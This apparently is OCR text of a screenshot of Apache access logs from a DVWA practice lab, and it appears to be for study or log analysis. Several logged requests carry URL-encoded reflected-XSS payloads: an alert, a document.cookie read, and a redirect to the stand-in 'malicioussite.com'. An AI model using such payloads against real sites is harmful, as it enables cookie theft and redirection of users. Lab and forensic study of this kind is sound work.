 Open
xss - apache access logs.txt
~/.cache/.fr-zxEbws
Save
HTTP/1.1" 200 593
182 192.168.31.183 - - [01/Mar/2022:08:52:54 -0800] "GET /dvwa/vulnerabilities/xss_r/?name= HTTP/-
1.1" 200 4224
183 192.168.31.183 - - [01/Mar/2022:08:52:58 -0800] "GET /dvwa/vulnerabilities/xss_r/?name=hacker
HTTP/1.1" 200 4247
184 192.168.31.183 - - [01/Mar/2022:08:53:06 -0800] "GET /dvwa/vulnerabilities/xss_r/?name=john
HTTP/1.1" 200 4245
185 192.168.31.183 - - [01/Mar/2022:08:53:20 -0800] "GET /dvwa/vulnerabilities/xss_r/?-
name=%3Cscript%3Ealert%281%29%3C%2Fscript%2F HTTP/1.1" 200 4266
186 192.168.31.183 - - [01/Mar/2022:08:54:34 -0800] "GET /dvwa/vulnerabilities/xss_r/?-
name=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E HTTP/1.1" 200 4280
187 192.168.31.183 - - [01/Mar/2022:08:55:08 -0800] "GET /dvwa/vulnerabilities/xss_r/?-
name=%3Cscript%3Elocation.href%3D%27http%3A%2F%2Fmalicioussite.com%27%3C%2Fscript%3E HTTP/-
1.1" 200 4298
188 192.168.31.200 - - [01/Mar/2022:08:55:43 -0800] "GET /dvwa/ HTTP/1.1" 200 6598 "http://-
192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36"
189 192.168.31.200 - - [01/Mar/2022:08:55:44 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/-
1.1" 404 300 "http://192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"
190 192.168.31.200 - - [01/Mar/2022:08:55:44 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/-
1.1" 404 300 "http://192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"
191 192.168.31.200 - - [01/Mar/2022:08:55:45 -0800] "GET /dvwa/instructions.php HTTP/1.1" 200
22621 "http://192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/-
537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"
192 192.168.31.200 - - [01/Mar/2022:08:55:46 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/-
1.1" 404 300 "http://192.168.31.200/dvwa/instructions.php" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"
193 192.168.31.200 - - [01/Mar/2022:08:55:47 -0800] "GET /dvwa/instructions.php?doc=PDF HTTP/1.1"
200 3251 "http://192.168.31.200/dvwa/instructions.php" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"
Plain Text Tab Width: 8 Ln 184, Col 20 INS